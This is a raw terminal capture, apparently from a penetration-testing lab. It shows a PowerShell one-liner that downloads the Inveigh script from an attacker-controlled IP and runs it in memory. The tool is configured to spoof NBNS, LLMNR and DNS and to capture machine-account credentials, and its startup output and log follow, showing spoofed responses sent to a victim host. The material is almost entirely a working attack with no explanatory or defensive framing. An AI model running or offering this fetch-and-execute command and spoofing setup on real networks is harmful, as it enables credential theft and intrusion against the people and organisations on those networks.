 IEX(New-Object Net.WebClient).DownloadString("http://10.14.14.37/inveigh.ps1"); Invoke-Inveigh -IP 192.168.10.39 -ConsoleOutput N -FileOutput Y -NBNS Y –mDNS Y –Proxy Y -MachineAccounts Y -HTTP N
IEX(New-Object Net.WebClient).DownloadString("http://10.14.14.37/inveigh.ps1"); Invoke-Inveigh -IP 192.168.10.39 -ConsoleOutput N -FileOutput Y -NBNS Y –mDNS Y –Proxy Y -MachineAccounts Y -HTTP N
[*] Inveigh 1.506 started at 2021-01-15T13:27:19
WARNING: [!] Elevated Privilege Mode = Disabled
[+] Primary IP Address = 192.168.10.39
[+] Spoofer IP Address = 192.168.10.39
[+] ADIDNS Spoofer = Disabled
[+] DNS Spoofer = Enabled
[+] DNS TTL = 30 Seconds
[+] LLMNR Spoofer = Enabled
[+] LLMNR TTL = 30 Seconds
[+] mDNS Spoofer = Disabled
[+] NBNS Spoofer For Types 00,20 = Enabled
[+] NBNS TTL = 165 Seconds
[+] SMB Capture = Disabled
[+] HTTP Capture = Disabled
[+] HTTPS Capture = Disabled
[+] Kerberos TGT Capture = Disabled
[+] Machine Account Capture = Enabled
[+] Console Output = Disabled
[+] File Output = Enabled
[+] Output Directory = C:\users\svc_dev\music
WARNING: [!] Run Stop-Inveigh to stop
cat Inveigh-Log.txt
cat Inveigh-Log.txt
[*] Inveigh 1.506 started at 2021-01-15T13:27:19
[!] Elevated Privilege Mode = Disabled
[+] Primary IP Address = 192.168.10.39
[+] Spoofer IP Address = 192.168.10.39
[+] ADIDNS Spoofer = Disabled
[+] DNS Spoofer = Enabled
[+] DNS TTL = 30 Seconds
[+] LLMNR Spoofer = Enabled
[+] LLMNR TTL = 30 Seconds
[+] mDNS Spoofer = Disabled
[+] NBNS Spoofer For Types 00,20 = Enabled
[+] NBNS TTL = 165 Seconds
[+] SMB Capture = Disabled
[+] HTTP Capture = Disabled
[+] HTTPS Capture = Disabled
[+] Kerberos TGT Capture = Disabled
[+] Machine Account Capture = Enabled
[+] Console Output = Disabled
[+] File Output = Enabled
[+] Output Directory = C:\users\svc_dev\music
[!] Run Stop-Inveigh to stop
[+] [2021-01-15T13:27:47] NBNS request FIN01<20> received from 192.168.10.39 [local query]
[+] [2021-01-15T13:27:48] NBNS request FIN01<20> received from 192.168.10.39 [local query]
[+] [2021-01-15T13:27:48] NBNS request FIN01<20> received from 192.168.10.39 [local query]
[+] [2021-01-15T13:27:56] NBNS request FIN01<00> received from 192.168.10.39 [local query]
[+] [2021-01-15T13:27:57] NBNS request FIN01<00> received from 192.168.10.39 [local query]
[+] [2021-01-15T13:27:58] NBNS request FIN01<00> received from 192.168.10.39 [local query]
[+] [2021-01-15T13:27:59] NBNS request FIN01<20> received from 10.13.38.20 [response sent]
[+] [2021-01-15T13:27:59] LLMNR request for fin01 received from 10.13.38.20 [response sent]
[+] [2021-01-15T13:28:00] NBNS request FIN01<00> received from 10.13.38.20 [response sent]
[+] [2021-01-15T13:28:00] NBNS request FIN01<20> received from 10.13.38.20 [response sent]